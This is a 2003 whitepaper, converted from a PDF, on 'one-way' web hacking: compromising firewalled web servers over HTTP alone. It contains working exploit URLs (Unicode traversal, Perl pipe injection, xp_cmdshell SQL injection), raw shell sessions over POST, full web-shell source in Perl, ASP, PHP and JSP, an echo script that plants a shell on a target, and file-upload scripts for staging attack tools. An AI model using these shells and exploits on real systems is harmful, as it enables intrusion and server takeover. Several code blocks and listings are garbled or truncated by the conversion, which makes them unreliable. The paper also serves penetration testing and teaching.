

# One-way Web Hacking

### Saumil Shah

saumil@net-square.com 8th December, 2003

"Necessity is the mother of invention"

# **Table of Contents**

- 1.0 Introduction
- 1.1 Components of a generic web application system
- 1.2 URL mappings to the web application system
- 2.0 Flowchart for a one-way web hack
- 3.0 Finding the entry point
  - 3.0.1 Exploiting URL parsing
  - 3.0.2 Exploiting poorly validated input parameters
  - 3.0.3 Exploiting SQL injection
- 3.1 Invoking the command interpreter
- 3.1.1 POSTing commands to CMD.EXE
- 3.1.2 POSTing commands to /bin/sh
- 3.1.3 Automating the POST process
- 4.0 Web based command prompt
  - 4.0.1 Perl perl\_shell.cgi
  - 4.0.2 ASP cmdasp.asp
  - 4.0.3 PHP sys.php
  - 4.0.4 JSP cmdexec.jsp
- 4.1 Installing the Web based command prompt
- 4.1.1 create\_cmdasp.bat
- 4.1.2 Re-creating arbitrary binary files
- 5.0 File uploader
  - 5.0.1 ASP upload.asp and upload.inc
  - 5.0.2 Perl upload.cgi
  - 5.0.3 PHP upload.php
- 6.0 One-Way Privilege Escalation
- 6.1 Windows/IIS privilege escalation
- 6.1.1 Uploading the Windows attack tools
- 6.1.2 idq.dll privilege escalation
- 6.2 Linux/Apache privilege escalation
- 6.2.1 Uploading the Unix attack tools
- 6.2.2 ptrace1.c privilege escalation
- 7.0 Web based SQL Command Prompts
- 7.1 Anatomy of an SQL command prompt sqlquery.asp
- 7.2 An example IIS and MS SQL server
- 7.3 Uploading sqlquery.asp
- 7.4 Pilfering the web application
- 7.5 Executing SQL queries via sqlquery.asp
- 7.6 Executing stored procedures
- 8.0 Concluding thoughts
- 9.0 References

### 1.0 Introduction

One-way web hacking is a technique which relies purely on HTTP traffic to attack and penetrate web servers and application servers. This technique was formulated to demonstrate that having tight firewalls or SSL does not really matter when it comes to web application attacks. The premise of the one-way technique is that only valid HTTP requests are allowed in and only valid HTTP responses are allowed out of the firewall.

My research on one-way web hacking began as early as April 2000, when I was faced with the need to upload an arbitrary file on a compromised web server which had a restrictive firewall. Since then, many other techniques developed and the collection of all these techniques resulted into the creation of the one-way web hacking methodology.

One-way web hacking has been demonstrated at the Blackhat Briefings in Amsterdam 2001, Las Vegas 2001 and HACK 2002 in Kuala Lumpur.

### 1.1 Components of a generic web application system

There are four components in a web application systems, namely the web client which is usually a browser, the front-end web server, the application server and for a vast majority of applications, the database server. The following diagram shows how these components fit together.



(c) net-square

The web application server hosts all the application logic, which may be in the form of scripts, objects or compiled binaries. The front-end web server acts as the application interface to the outside world, receiving inputs from the web clients via HTML forms and HTTP, and delivering output generated by the application in the form of HTML pages. Internally, the application interfaces with back-end database servers to carry out transactions.

The firewall is assumed to be a tightly configured firewall, allowing nothing but incoming HTTP requests and outgoing HTML replies.

# 1.2 URL mappings to the web application system

While interacting with a web application, the URLs that get sent back and forth between the browser and the web server typically have the following format:

The following diagram illustrates how different parts of the URL map to various areas in the web application system:



- The protocol (http or https) is allowed in and out by the firewall.
- The server and path parts are parsed by the front-end web server. Any vulnerabilities present in URL interpretation (e.g. unicode, double-decode) can be exploited by tampering with the server and path of the URL.
- The application is executed by the application server with which it is configured or registered. Tampering with this part may
  result in exploiting vulnerabilities present with the application server. (e.g. compiling and executing arbitrary files using the
  JSP servlet handler)
- Parameters supplied to the application, if not properly validated, may result in vulnerabilities specific to that application. (e. g. inserting pipe "|" characters to the open() call in Perl)
- If a parameter is used as a part of an SQL database query, poorly validated parameters may lead to SQL injection attacks. (e.g. execution of arbitrary commands using stored procedures such as "xp\_cmdshell")

A detailed discussion can be found in Chapter 5 of "Web Hacking: Attacks and Defense" [1]

# 2.0 Flowchart for a one-way web hack

Consider the example where an attacker finds a vulnerable web application, and is able to exploit it using techniques such as the ones mentioned previously. The attacker has achieved arbitrary command execution, but due to the restrictive firewall, is unable to proceed further into the network. To make an attack effective, two things are essential:

- 1. Interactive terminal access for running commands to pilfer the attacked server or penetrate further into the network.
- 2. File transfer access for transferring attack tools such as port scanners, rootkits, etc.

A tight firewall can make it very difficult to achieve the above objectives, however, it is not impossible. To get around these restrictions, with a little bit of web application programming knowledge, we can create a web based command prompt and a file uploader.

Before proceeding further we shall take a preview of the various stages of the one-way hack, as illustrated by the following diagram:



(c) net-square

# 3.0 Finding the entry point

The one-way hack begins when we are able to achieve remote command execution on the target web server. We can use any of the common techniques used to attack web servers. We shall present a few examples of various ways of achieving remote command execution based on different types of URL mappings as described previously. A detailed discussion on web server and application vulnerabilities is beyond the scope of this paper.

Our objective is to create a backdoor by moving the shell interpreter (/bin/sh, cmd.exe, etc) to an area within the web server's document root. This way, we can invoke the shell interpreter through a URL. We present three examples which illustrate how to create backdoors using various exploitation techniques.

The diagram below illustrates some of the techniques used to find an entry point:



### 3.0.1 Exploiting URL parsing

The Unicode / Double decode attack is a classic example of a URL parsing vulnerability. The URL below copies the command interpreter - cmd.exe - into the "scripts/" directory within the web server's document root:

```
http://www1.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+c:\winnt\system32\cmd.exe+c:\inetpub\scripts
```

### 3.0.2 Exploiting poorly validated input parameters

In this example, an unchecked parameter is passed from the URL to a Perl CGI script news.cgi using the open() call in an insecure manner:

```
http://www2.example.com/cgi-bin/news.cgi?story=101003.txt|cp+/bin/sh+ /usr/local/apache/cgi-bin/sh.cgi|
```

The shell (/bin/sh) gets copied into the cgi-bin directory as sh.cgi.

### 3.0.3 Exploiting SQL injection

Here, we show how SQL injection can be used to invoke a stored procedure on a database server, and run commands via the stored procedure:

```
http://www3.example.com/product.asp?id=5%01EXEC+master..xp_cmdshell+
'copy+c:\winnt\system32\cmd.exe+c:\inetpub\scripts\'
```

## 3.1 Invoking the command interpreter

Our objective of creating a backdoor by moving the command interpreter or the shell into the web document root is to be able to invoke it remotely over HTTP. The HTTP POST method is best suited for this purpose. Using POST, the input data gets passed to the invoked resource over standard input, and the web server returns the output generated by standard output back over the HTTP connection.

We shall illustrate how to send commands to command interpreters over POST, with two examples - one for CMD.EXE on IIS and Windows NT and the other for sh.cgi (which is a copy of /bin/sh) on Apache and Linux.

### 3.1.1 POSTing commands to CMD.EXE

The example below shows two commands being run with CMD.EXE, which is accessible on http://www1.example.com/scripts/cmd.exe. The POST request is shown in blue letters.

```
$ nc www1.example.com 80
POST /scripts/cmd.exe HTTP/1.0
Host: www1.example.com
Content-length: 17
ver
dir c:\
exit
HTTP/1.1 200 OK
Server: Microsoft-IIS/4.0
Date: Wed, 08 Dec 1999 06:13:19 GMT
Content-Type: application/octet-stream
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\Inetpub\scripts>ver
Windows NT Version 4.0
C:\Inetpub\scripts>dir c:\
 Volume in drive C has no label.
 Volume Serial Number is E43A-2A0A
 Directory of c:\
13 File(s) 134,217,728 bytes
                        120,782,848 bytes free
C:\Inetpub\scripts>exit
```

Some care needs to be taken in order for CMD.EXE to receive the commands properly, and for the web server to return the output of CMD.EXE properly. In the above example, we have included the "exit" command to ensure that the input stream to CMD.EXE terminates properly. The Content-length of the POST request is also calculated accordingly, keeping in mind the extra characters taken by "exit"

### 3.1.2 POSTing commands to /bin/sh

The example below shows three commands being run with /bin/sh, which is accessible on http://www2.example.com/cgi-bin/sh.cgi. The POST request is shown in bold letters.

```
$ nc www2.example.com 80
 POST /cgi-bin/sh.cgi HTTP/1.0
 Host: www2.example.com
 Content-type: text/html
 Content-length: 60
 echo 'Content-type: text/html'
 echo
 uname
 id
 ls -la /
 exit
 HTTP/1.1 200 OK
 Date: Thu, 27 Nov 2003 20:47:20 GMT
 Server: Apache/1.3.12
 Connection: close
 Content-Type: text/html
 Linux
 uid=99(nobody) gid=99(nobody) groups=99(nobody)
 total 116
                                                   root 4096 Feb 2 2002 .
 drwxr-xr-x 19 root
drwxr-xr-x 19 root root
drwxr-xr-x 2 root root
drwxr-xr-x 2 root root
drwxr-xr-x 6 root root
drwxr-xr-x 6 root root
drwxr-xr-x 8 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 3 root root
drwxr-xr-x 3 root root
drwxr-xr-x 3 root root
drwxr-xr-x 3 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 4 root root
drwxr-xr-x 16 root root
$
 drwxr-xr-x 19 root
                                                                               4096 Feb 2 2002 ...
                                                    root
                                                                          4096 Nov 28 02:01 box

36864 Nov 28 02:01 dev

4096 Nov 28 02:01 etc

4096 Dec 1 2001 hom
                                                                               4096 Jun 20 2001 bin
                                                                                4096 Nov 28 02:01 boot
                                                                               4096 Dec 1 2001 home
                                                                       4096 Jun 19 2001 lib
16384 Jun 19 2001 lost+found
4096 Jun 19 2001 mnt
4096 Feb 2 2002 opt
0 Nov 28 2003 proc
4096 Feb 9 2003 root
4096 Jun 20 2001 sbin
4096 Feb 2 2002 src
4096 Nov 28 02:01 tmp
4096 Feb 2 2002 u01
4096 Feb 2 2002 usr
4096 Jun 19 2001 var
                                                                                4096 Jun 19 2001 var
 $
```

The care and feeding of /bin/sh over Apache is slightly different. Apache expects a well formed HTTP response header from all its CGI programs, hence we have to prepend the lines "Content-type: text/html" in the output. The two "echo" commands are for this purpose.

### 3.1.3 Automating the POST process

We have created two Perl scripts post\_cmd.pl and post\_sh.pl to automate the task of preparing the proper POST requests for the commands and sending them to the web server. The syntax for invoking post\_cmd.pl is as follows:

```
usage: post_cmd.pl url [proxy:port] < data
By Saumil Shah (c) net-square 2001

post_cmd.pl takes all the data to be POSTed to the URL as
standard input. Either enter the data manually and hit ^D (unix)
or ^Z (dos) to end; or redirect the data using files or pipes</pre>
```

post\_cmd.pl is written such that it can tunnel the POST requests over an HTTP proxy server as well. post\_sh.pl is on similar lines.

The examples below show the same results being derived using the Perl scripts instead of forming our own POST requests:

### Output of post\_cmd.pl

```
$ ./post_cmd.pl http://www1.example.com/scripts/cmd.exe
ver
dir c:\
^D
HTTP/1.1 200 OK
Server: Microsoft-IIS/4.0
Date: Wed, 08 Dec 1999 06:05:46 GMT
Content-Type: application/octet-stream
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:\Inetpub\scripts>ver
Windows NT Version 4.0
C:\Inetpub\scripts>dir c:\
 Volume in drive C has no label.
 Volume Serial Number is E43A-2A0A
 Directory of c:\
10/04/00 05:28a
                      <DIR> WINNT
10/04/00 05:31a
                      <DIR>
                                     Program Files
10/04/00 05:37a
                      <DIR>
                                      TEMP
10/04/00 07:01a
                      <DIR>
                                      Inetpub
10/04/00 07:01a
                      <DIR>
                                     certs
11/28/00 05:12p
                      <DIR>
                                     software
12/06/00 03:46p
                      <DIR>
                                      src
                 <DIR> weblogic
<DIR> weblogic_publish
<DIR> JavaWebServer2.0
    134,217,728 pagefile.sys
<DIR> urlscan
<DIR>
12/07/00 12:50p
12/07/00 12:53p
12/07/99 01:11p
12/07/99 06:49p
12/07/99 07:24a
12/07/99 04:55a
                                       Netscape
              13 File(s) 134,217,728 bytes
                            120,782,848 bytes free
C:\Inetpub\scripts>exit
$
```

### Output of post\_sh.pl

```
$ ./post_sh.pl http://www2.example.com/cgi-bin/sh.cgi
uname
id
ls -la /
^D
HTTP/1.1 200 OK
Date: Thu, 27 Nov 2003 20:43:54 GMT
Server: Apache/1.3.12
Connection: close
Content-Type: text/html
Linux
uid=99(nobody) gid=99(nobody) groups=99(nobody)
total 116
drwxr-xr-x 19 root
                      root
                                   4096 Feb 2 2002 .
drwxr-xr-x 19 root
                      root
                                  4096 Feb 2 2002 ...
drwxr-xr-x 2 root
                      root
                                  4096 Jun 20 2001 bin
                                 4096 Nov 28 02:01 boot
drwxr-xr-x 2 root root
```

```
drwxr-xr-x 6 root root
                                                         36864 Nov 28 02:01 dev
                                     root
drwxr-xr-x 29 root
                                                         4096 Nov 28 02:01 etc
drwxr-xr-x 8 root
                                                          4096 Dec 1 2001 home
                                     root
drwxr-xr-x 4 root
                                                          4096 Jun 19 2001 lib
                                     root
drwxr-xr-x 2 root
                                                        16384 Jun 19 2001 lost+found
                                     root
drwxr-xr-x 4 root
                                                         4096 Jun 19 2001 mnt
                                     root
drwxr-xr-x 3 root root
dr-xr-xr-x 37 root root
drwxr-x--- 9 root root
                                                          4096 Feb 2 2002 opt
                                                    4096 Feb 2 2002 opt
0 Nov 28 2003 proc
4096 Feb 9 2003 root
4096 Jun 20 2001 sbin
4096 Feb 2 2002 src
4096 Nov 28 02:01 tmp
4096 Feb 2 2002 u01
4096 Feb 2 2002 usr
4096 Jun 19 2001 var
drwxr-xr-x 9 root root
drwxr-xr-x 3 root root
drwxrwxr-x 2 root root
drwxrwxrwt 7 root root
drwxr-xr-x 4 root root
drwxr-xr-x 21 root root
drwxr-xr-x 16 root root
```

In this manner, we can issue multiple commands to the target web server using HTTP POST requests. This concept shall be used to create arbitrary files on the web server, as discussed in section 4.1

# 4.0 Web based command prompt

After achieving remote command execution, we need to be able to interactively run commands on the target web server. Common ways of doing this would be to either spawn a shell and bind it to a TCP port on the target web server, or to launch a shell connection back to a TCP listener, or to launch an xterm to a remote X display [2]. However, given a tight firewall which allows only HTTP requests as incoming traffic and HTTP responses as outbound traffic, such techniques will not work. We shall present here examples of "web based command prompts" to get around these restrictions.

A web based command prompt provides the functionality of a semi-interactive shell terminal, via an HTML form. The form accepts the command as an <INPUT> field and displays the resultant output as pre-formatted text.

The reason why web based command prompts are semi-interactive is because they do not save the state of the terminal, such as the current working directory, system environment, etc. These can be implemented by session based HTML forms, however, that is beyond the scope of this paper.

Commands executed by such web based command prompts assume the privileges of the web server process. Typically, for Unix systems running Apache, the uid is "nobody", whereas for Windows systems running IIS, the privileges are those of "IUSR\_machinename" or "IWAM\_machinename"

Given below are four examples of a web based command prompt:

### 4.0.1 Perl - perl shell.cgi

The following script using Perl and cgi-lib.pl provides a semi-interactive web based command prompt.

```
#!/usr/bin/perl
require "cgi-lib.pl";

print &PrintHeader;
print "<FORM ACTION=perl_shell.cgi METHOD=GET>\n";
print "<INPUT NAME=cmd TYPE=TEXT>\n";
print "<INPUT TYPE=SUBMIT VALUE=Run>\n";
print "</FORM>\n";

&ReadParse(*in);

if($in{'cmd'} ne "") {
   print "<PRE>\n$in{'cmd'}\n\n";
   print "<PRE>\n$in{'cmd'}";

   print "<PRE>\n$in{'cmd'}";
```

```
O.
                                                                    +

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www2.example.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www.shell.cgi.com/cgi-bin/perl_shell.cgi?cmd=Is+-la+%2F

Mttp://www.shell.cgi.com/cgi-bin/perl_shell.cgi.com/cgi-bin/perl_shell.cgi.com
                                                                   Run
ls -la /
total 116
                                                                                                                                                          2
                                                                                                                                                                     2002 .
drwxr-xr-x
                                          19 root
                                                                                                                           4096 Feb
                                                                                  root
                                          19 root
                                                                                                                           4096 Feb
                                                                                                                                                         2
                                                                                                                                                                      2002 ...
drwxr-xr-x
                                                                                  root
                                             2 root
                                                                                                                           4096 Jun 20
                                                                                                                                                                     2001 bin
drwxr-xr-x
                                                                                  root
                                                                                                                           4096 Nov 28 02:01 boot
drwxr-xr-x
                                             2 root
                                                                                  root
drwxr-xr-x
                                             6 root
                                                                                 root
                                                                                                                         36864 Nov 28 02:01 dev
                                                                                                                           4096 Nov 28 08:03 etc
drwxr-xr-x
                                         29 root
                                                                                 root
drwxr-xr-x
                                             8 root
                                                                                                                           4096 Dec 1 2001 home
                                                                                 root
                                             4 root
                                                                                                                           4096 Jun 19
                                                                                                                                                                     2001 lib
drwxr-xr-x
                                                                                  root
                                                                                                                        16384 Jun 19
                                             2 root
                                                                                                                                                                     2001 lost+found
drwxr-xr-x
                                                                                  root
drwxr-xr-x
                                             4 root
                                                                                  root
                                                                                                                           4096 Jun 19
                                                                                                                                                                     2001 mnt
                                             3 root
                                                                                                                           4096 Feb 2
                                                                                                                                                                     2002 opt
drwxr-xr-x
                                                                                 root
dr-xr-xr-x
                                         45 root
                                                                                 root
                                                                                                                                     0 Nov 28 07:31 proc
drwxr-x---
                                            9 root
                                                                                                                           4096 Feb 9
                                                                                                                                                                     2003 root
                                                                                 root
drwxr-xr-x
                                             3 root
                                                                                                                           4096 Jun 20
                                                                                                                                                                     2001 sbin
                                                                                 root
                                                                                                                           4096 Feb 2
                                             2 root
                                                                                                                                                                     2002 src
drwxrwxr-x
                                                                                  root
drwxrwxrwt
                                             7 root
                                                                                  root
                                                                                                                           4096 Nov 28 04:02 tmp
                                                                                                                           4096 Feb
                                                                                                                                                         2
                                                                                                                                                                      2002 u01
drwxr-xr-x
                                             4 root
                                                                                  root
                                                                                                                           4096 Feb 2
drwxr-xr-x
                                          21 root
                                                                                  root
                                                                                                                                                                     2002 usr
                                                                                                                           4096 Jun 19
drwxr-xr-x
                                          16 root
                                                                                  root
                                                                                                                                                                     2001 var
```

### 4.0.2 ASP - cmdasp.asp

The following ASP script is a web based command prompt for Windows servers running IIS. cmdasp.asp is a modified version of the original script written by Maceo - maceo(at)dogmile.com

```
< %
 Dim oScript, oScriptNet, oFileSys, oFile, szCMD, szTempFile
 On Error Resume Next
 Set oScript = Server.CreateObject("WSCRIPT.SHELL")
 Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
 Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
 szCMD = Request.Form(".CMD")
 If (szCMD <> "") Then
   szTempFile = "C:\" & oFileSys.GetTempName( )
   Call oScript.Run ("cmd.exe /c " & szCMD & " > " & szTempFile, 0, True)
   Set oFile = oFileSys.OpenTextFile (szTempFile, 1, False, 0)
 End If
%>
<FORM action="<%= Request.ServerVariables("URL") %>" method="POST">
<input type=text name=".CMD" size=45 value="<%= szCMD %>">
<input type=submit value="Run">
</FORM>
<PRE>
 If (IsObject(oFile)) Then
   On Error Resume Next
   Response.Write Server.HTMLEncode(oFile.ReadAll)
```

```
oFile.Close
   Call oFileSys.DeleteFile(szTempFile, True)
End If
%>
</PRE>
```



The advantage of this script over other ASP based command prompt scripts is the fact that no COM components are required to be registered for executing shell commands. No administrator privileges are required either.

### 4.0.3 PHP - sys.php

Creating a web based shell with PHP is very simple. The following script illustrates a web based shell in PHP:

```
<FORM ACTION="sys.php" METHOD=POST>
Command: <INPUT TYPE=TEXT NAME=cmd>
<INPUT TYPE=SUBMIT VALUE="Run">
<FORM>
<PRE>
<?php
   if(isset($cmd)) {
      system($cmd);
   }
?>
<PRE>
```



### 4.0.4 JSP - cmdexec.jsp

The following JSP code is a web based command prompt for J2EE application servers supporting Java Server Pages.

```
<FORM METHOD=GET ACTION='cmdexec.jsp'>
<INPUT name='cmd' type=text>
<INPUT type=submit value='Run'>
</FORM>
<%@ page import="java.io.*" %>
<%
  String cmd = request.getParameter("cmd");
  String output = "";
  if(cmd != null) {
     String s = null;
      try {
        Process p = Runtime.getRuntime().exec(cmd);
        BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
        while((s = sI.readLine()) != null) {
           output += s;
      }
      catch(IOException e) {
        e.printStackTrace();
응>
<
<%=output %>
```

(Thanks to Shreeraj Shah for cmdexec.jsp)

Any web application programming language, which allows native OS commands to be run, can be used to create a web based command prompt.

# 4.1 Installing the Web based command prompt

Using remote command execution, we can run commands such as "echo" and redirect the output into a file. Using multiple "echo" commands, we can create a file, one line at a time, on the remote web server. The only pre-requisite here is that we need a writeable directory on the target web server.

### 4.1.1 create\_cmdasp.bat

The following is a set of commands that can be executed on a Windows DOS prompt to recreate the file cmdasp.asp as shown in section 4.0.2:

```
echo ^<^% > cmdasp.asp
echo Dim oScript, oScriptNet, oFileSys, oFile, szCMD, szTempFile >> cmdasp.asp
echo On Error Resume Next >> cmdasp.asp
echo Set oScript = Server.CreateObject(^"WSCRIPT.SHELL^") >> cmdasp.asp
echo Set oScriptNet = Server.CreateObject(^"WSCRIPT.NETWORK^") >> cmdasp.asp
echo Set oFileSys = Server.CreateObject(^"Scripting.FileSystemObject^")
    >> cmdasp.asp
echo szCMD = Request.Form(^".CMD^") >> cmdasp.asp
echo If (szCMD ^<^> ^"^") Then >> cmdasp.asp
echo szTempFile = ^"C:\^" & oFileSys.GetTempName() >> cmdasp.asp
echo Call oScript.Run(^"cmd.exe /c ^" ^& szCMD ^& ^" ^> ^" ^& szTempFile,0,True)
     >> cmdasp.asp
echo Set ofle = ofileSys.OpenTextFile(szTempFile,1,False,0) >> cmdasp.asp
echo End If >> cmdasp.asp
echo ^%^> >> cmdasp.asp
echo ^<FORM action=^"^<^%= Request.ServerVariables(^"URL^") ^%^>^" method=^"POST^"^>
     >> cmdasp.asp
echo ^<input type=text name=^".CMD^" size=70 value=^"^<^%= szCMD ^%^>^"^> >> cmdasp.asp
echo ^<input type=submit value=^"Run^"^> >> cmdasp.asp
echo ^</FORM^> >> cmdasp.asp
echo ^<PRE^> >> cmdasp.asp
echo ^<^% >> cmdasp.asp
echo If (IsObject(oFile)) Then >> cmdasp.asp
echo On Error Resume Next >> cmdasp.asp
echo Response.Write Server.HTMLEncode(oFile.ReadAll) >> cmdasp.asp
echo oFile.Close >> cmdasp.asp
echo Call oFileSys.DeleteFile(szTempFile, True) >> cmdasp.asp
echo End If >> cmdasp.asp
echo ^%^> >> cmdasp.asp
echo ^<^/PRE^> >> cmdasp.asp
```

The above commands can be run through a script such as post\_cmd.pl to create the file "cmdasp.asp" on the target web server. In the same manner, any arbitrary text file can be re-created on the server, using commands such as "echo". Shell meta-characters such as &, ", <, >, |, %, etc. should be properly escaped with the appropriate escape character. On most Unix shells, the escape character is "\", and on the Windows command shell, the escape character is "\". (Thanks to Brian Lewis for pointing this out to me!)

Other web based command prompts can be re-created on target web servers in the same manner.

### 4.1.2 Re-creating arbitrary binary files

On shells like the Unix Bourne shell, it is possible to use the "echo" command to write arbitrary characters to a file, using the "\xHH" format, where HH stands for a two digit hexadecimal value. A binary file can be represented by a string of two digit hexadecimal numbers such as:

```
echo -e "x0B\\xAD\\xC0\\xDE\\x0B\\xAD\\xC0\\xDE\\xDE\\xD > file
```

It is also possible to re-create arbitrary binary files on Windows, even though CMD.EXE cannot write arbitrary characters. The trick lies in using DEBUG.EXE in scripted or non-interactive mode to create arbitrary binary files.

# 5.0 File uploader

In addition to being able to run commands on the target web server, an attacker would also be interested in transferring files into the web server. Usual techniques such as FTP, NFS, NetBIOS, etc. do not work since the firewall would prevent all these. To get around this obstacle, we need to create a file uploader. The technique mentioned in section 4.1.2 can be painfully slow for large files. There is a better option, though.

It is possible to upload files using the HTTP POST Multipart-MIME [3] method. The contents of the file get sent to the server in an HTTP POST request. On the server, an upload script receives these contents and saves them into a file. A detailed discussion of HTTP Multipart-MIME POST requests is beyond the scope of this document.

To perform file uploads, we would require a directory where the web server process (nobody, IUSR\_machinename, IWAM\_machinename, etc.) has privileges to create and write to files.

Given below are three examples of such upload scripts:

### 5.0.1 ASP - upload.asp and upload.inc

The following two files contain code to receive HTTP POST Multipart-MIME data and save it to a file. ASP does not contain built-in routines to decode Multipart-MIME encoded data, hence a supplementary file upload.inc containing the appropriate routines is required.

#### upload.asp

The source code of the associated file **upload.inc** can be found here



### 5.0.2 Perl - upload.cgi

Using Perl and cgi-lib.pl, it is easy to create an uploader script. The following example shows how:

```
#!/usr/bin/perl
require "cgi-lib.pl";
print &PrintHeader;
print "<form method='POST' enctype='multipart/form-data' action='upload.cgi'>\n";
print "File path: <input type=file name=upfile>\n";
print "<input type=submit value=upload></form>\n";
&ReadParse;

A A U + http://www2.example.com/upload.cgi

File path: Choose File ptrace24_lway.c upload
```

### 5.0.3 PHP - upload.php

Creating an uploader with PHP is just as simple.



Once we have both command execution and file upload facilities over HTTP, we can do pretty much whatever we please with the target web server. It would be possible to:

- discover source code and configuration files on the web server,
- discover the internal network (if any) that the target web server lies on,
- upload attack tools on the web server and execute them,
- ... and much more

